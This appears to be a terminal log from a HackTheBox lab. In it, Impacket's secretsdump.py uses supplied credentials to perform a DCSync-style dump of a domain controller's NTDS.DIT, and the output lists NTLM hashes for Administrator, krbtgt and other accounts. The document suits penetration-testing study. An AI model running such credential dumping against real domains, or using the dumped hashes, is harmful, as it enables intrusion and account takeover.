 kali@kali:~/Tools/Windows/impacket/examples$ python3 secretsdump.py kashmir:kashmir54@10.129.95.210
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\HealthMailboxc3d7722:1134:aad3b435b51404eeaad3b435b51404ee:4761b9904a3d88c9c9341ed081b4ec6f:::
htb.local\HealthMailboxfc9daad:1135:aad3b435b51404eeaad3b435b51404ee:5e89fd2c745d7de396a0152f0e130f44:::
htb.local\HealthMailboxc0a90c9:1136:aad3b435b51404eeaad3b435b51404ee:3b4ca7bcda9485fa39616888b9d43f05:::
htb.local\HealthMailbox670628e:1137:aad3b435b51404eeaad3b435b51404ee:e364467872c4b4d1aad555a9e62bc88a:::
htb.local\HealthMailbox968e74d:1138:aad3b435b51404eeaad3b435b51404ee:ca4f125b226a0adb0a4b1b39b7cd63a9:::
htb.local\HealthMailbox6ded678:1139:aad3b435b51404eeaad3b435b51404ee:c5b934f77c3424195ed0adfaae47f555:::